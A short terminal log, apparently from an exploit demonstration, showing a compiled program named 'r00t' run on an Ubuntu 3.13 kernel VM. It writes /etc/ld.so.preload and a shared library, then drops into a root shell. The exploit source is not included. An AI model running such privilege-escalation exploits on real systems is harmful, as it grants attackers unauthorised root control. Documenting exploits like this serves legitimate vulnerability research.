 vm@vm-virtual-machine:~$ uname -a
Linux vm-virtual-machine 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 i686 i686 GNU/Linux
vm@vm-virtual-machine:~$ id
uid=1000(vm) gid=1000(vm) groups=1000(vm),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),124(sambashare)
vm@vm-virtual-machine:~$ gcc a.c -o r00t
vm@vm-virtual-machine:~$ ./r00t
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),124(sambashare),1000(vm)
#